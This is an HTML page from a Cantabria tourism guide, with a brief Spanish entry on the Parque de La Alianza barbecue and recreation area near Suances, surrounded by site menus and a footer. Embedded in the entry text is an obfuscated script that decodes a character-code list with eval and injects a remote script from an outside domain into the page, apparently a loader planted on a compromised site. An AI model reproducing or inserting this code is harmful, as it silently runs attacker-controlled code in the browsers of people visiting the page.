	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16805 aligned-left"><a title="Parques Infantiles en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/parques-infantiles/">Parques Infantiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806 aligned-left"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zonas-barbacoa/">Parques Zonas Barbacoa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16807 aligned-left"><a title="Playas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16808 aligned-left"><a title="Puertos de Montaña en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/">Puertos de Montaña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16809 aligned-left"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16810 aligned-left"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812 aligned-left"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16813 aligned-left"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16814 aligned-left"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 aligned-left"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15940 aligned-left"><a title="Información de Santander" href="https://www.guiasantander.com/santander/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Santander <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16874 aligned-left"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16875 aligned-left"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878 aligned-left"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879 aligned-left"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876 aligned-left"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 aligned-left"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991 aligned-left"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880 aligned-left"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881 aligned-left"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882 aligned-left"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056 aligned-left"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15941 aligned-left"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Pueblos de Cantabria <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823 aligned-left"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16824 aligned-left"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825 aligned-left"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 aligned-left"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 aligned-left"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 aligned-left"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 aligned-left"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 aligned-left"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 aligned-left"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 aligned-left"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 aligned-left"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15945 aligned-left"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Deportes <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826 aligned-left"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16827 aligned-left"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16828 aligned-left"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16829 aligned-left"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16830 aligned-left"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16831 aligned-left"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832 aligned-left"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16833 aligned-left"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16834 aligned-left"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835 aligned-left"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16836 aligned-left"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837 aligned-left"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838 aligned-left"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16839 aligned-left"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16840 aligned-left"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16841 aligned-left"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16842 aligned-left"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16843 aligned-left"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844 aligned-left"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845 aligned-left"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16846 aligned-left"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16847 aligned-left"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16848 aligned-left"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16849 aligned-left"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16850 aligned-left"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16851 aligned-left"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16852 aligned-left"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16853 aligned-left"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 aligned-left"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16859 aligned-left"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16860 aligned-left"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16861 aligned-left"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16862 aligned-left"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16863 aligned-left"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16864 aligned-left"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16865 aligned-left"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16866 aligned-left"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16867 aligned-left"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16868 aligned-left"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16869 aligned-left"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16870 aligned-left"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16871 aligned-left"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872 aligned-left"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873 aligned-left"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content"><section id="main-container" class="main-content">
			
		<div id="main-content" class="clearfix">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<div class="detail-top" style=background-image:url(https://www.guiasantander.com/wp-content/uploads/2023/03/admin-ajax.png)>
    <div class="detail-inner flex-column flex">
        <h1 class="entry-title">
            Parque de La Alianza        </h1>
        <div class="detail-info-bottom">
            <div class="date">
                2 de junio de 2021            </div>
            <div class="category">
                <a href="https://www.guiasantander.com/category/sitios-de-interes/parques-zona-barbacoa/" class="categories-name">Parques Zona Barbacoa</a>            </div>
                    </div>
        
    </div>
</div>
							<div class="clearfix container">
								<div class="row">

																		
									<div class="col-sm-12 col-md-12 col-sm-12 col-xs-12 main-content-only">
										<div class="inner">
											<article id="post-5427" class="no-margin post-5427 post type-post status-publish format-standard has-post-thumbnail hentry category-parques-zona-barbacoa tag-santillana-del-mar">
    <div class="entry-content-detail ">
        <div class="single-info info-bottom">
            <div class="entry-description">
                <p>Amplia área recreativa que cuenta con parque infantil, circuito deportivo y bancos. Situada en una carretera vecinal entre Suances y Santillana del Mar, cuenta con más de 20 barbacoas con mesas y 2 fuentes. Aparcamiento amplio y un camino de piedras para realizar un circuito peatonal.</p>
<p><a href="http://areasrecreativascantabria.blogspot.com/2011/10/a-r-parque-de-la-alianza-suances.html" target="_blank" rel="noopener">http://areasrecreativascantabria.blogspot.com/2011/10/a-r-parque-de-la-alianza-suances.html</a><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
            </div><!-- /entry-content -->
                                                    <div class="tag-social clearfix">
                    <span class="entry-tags-list"><strong>Etiquetas: </strong> <a href="https://www.guiasantander.com/tag/santillana-del-mar/">Santillana del Mar</a></span>                </div>
                        
        </div>
    </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.guiasantander.com/sitios-de-interes/teatros/ulape-teatro/" rel="prev"><span class="meta-nav"><i class="flaticon-left-arrow"></i></span> <div class="inner"><div class="navi"> Anterior Post</div><span class="title-direct">Ulapé Teatro</span></div></a></div><div class="nav-next"><a href="https://www.guiasantander.com/sitios-de-interes/parques-zona-barbacoa/pistas-deportivas-de-la-llana/" rel="next"><span class="meta-nav"><i class="flaticon-right-arrow"></i></span> <div class="inner"><div class="navi">Próximo Post</div><span class="title-direct">Pistas deportivas de La Llana</span></div></a></div></div>
	</nav></article>										</div>
									</div>

									
								</div>
							</div>

										</div><!-- #content -->
			</div><!-- #primary -->
		</div>
		
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer " role="contentinfo">
					<div id="apus-footer-inner" class="apus-footer footer-builder-wrapper  footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-416863f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416863f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-954cc9d" data-id="954cc9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab85b elementor-widget elementor-widget-heading" data-id="13ab85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SÍGUENOS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9ed9b elementor-widget elementor-widget-text-editor" data-id="1b9ed9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/guiasantander" title="facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/guia.santander/" title="instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-square" target="_blank" href="https://www.youtube.com/channel/UCLzswUDuK5Pwo9SgDO0zFqw" title="youtube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="youtube" style="font-size:32px;" class="fab fa-youtube-square"></i></a></li></ul></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c4cb66 elementor-widget elementor-widget-heading" data-id="1c4cb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">IDIOMAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-151ab98 elementor-widget elementor-widget-text-editor" data-id="151ab98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-72e461c elementor-widget elementor-widget-heading" data-id="72e461c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">DESCARGAR APP</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-986be72 elementor-widget elementor-widget-text-editor" data-id="986be72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://apps.apple.com/us/app/guia-santander/id1571289843" target="_blank" rel="noopener"><img class="alignnone" src="https://guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /></a><a href="https://play.google.com/store/apps/details?id=com.gsantander.guiasantander" target="_blank" rel="noopener"><img class="alignnone" style="margin-left: -22px !important;" src="https://guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="30" /></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4e30b1" data-id="e4e30b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813af77 elementor-widget elementor-widget-heading" data-id="813af77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EMPRESA</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c81f52 elementor-widget elementor-widget-text-editor" data-id="6c81f52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Conoce Guía Santander" href="https://guiasantander.com/quienes-somos">Quiénes Somos</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Contacta con Guía Santander" href="https://guiasantander.com/contacto/">Contacto</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Aviso Legal / Condiciones Uso" href="https://guiasantander.com/aviso-legal/">Aviso Legal</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Política de cookies" href="https://guiasantander.com/politica-de-cookies/">Política de cookies</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Mapa Web" href="https://guiasantander.com/mapa-web">Mapa Web</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Colaboradores" href="https://guiasantander.com/colaboradores">Colaboradores</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Noticias" href="https://guiasantander.com/noticias" target="_blank" rel="noopener">Noticias</a></span><br /><span style="color: #ffffff;">Copyright © 2009-2024</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9f53f3" data-id="a9f53f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253dd94 elementor-widget elementor-widget-heading" data-id="253dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">INTERESANTE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a05f8f elementor-widget elementor-widget-text-editor" data-id="2a05f8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Teléfonos de Interés en Cantabria" href="https://guiasantander.com/santander/telefonos-de-interes">Tfn. de Interés</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Medios de Transporte en Santander" href="https://guiasantander.com/santander/medios-de-transporte/">Medios de Transporte</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Cantur" href="https://guiasantander.com/cantur/">Cantur</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Salud en Cantabria" href="https://guiasantander.com/salud/">Salud</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Empleo en Cantabria" href="https://www.empleacantabria.es/" target="_blank" rel="noopener">Empleo</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Territorio Mascota" href="https://www.territoriomascota.com/" target="_blank" rel="noopener">Mascotas</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Racing de Santander" href="https://guiasantander.com/racing">Racing de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Educación" href="https://guiasantander.com/educacion">Educación</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d92b5" data-id="c3d92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f07b46 elementor-widget elementor-widget-heading" data-id="7f07b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SUGERENCIAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d52b8b elementor-widget elementor-widget-text-editor" data-id="7d52b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<nav id="menupie"><a title="¿Dónde comer en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comer"><span style="color: #ffffff;">¿Dónde comer en Cantabria?</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Dónde dormir en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-dormir">¿Dónde dormir en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué comprar en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comprar">¿Qué comprar en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Servicios en Cantabria" href="https://guiasantander.com/categoria-empresa/servicios">Servicios en Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué hacer en Cantabria?" href="https://guiasantander.com/sitios-de-interes/">¿Qué hacer en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Pueblos de Cantabria" href="https://guiasantander.com/pueblos-de-cantabria">Pueblos de Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Santander" href="https://guiasantander.com">Guía de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Cantabria" href="https://guiasantander.com">Guía de Cantabria</a></span></nav>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>		
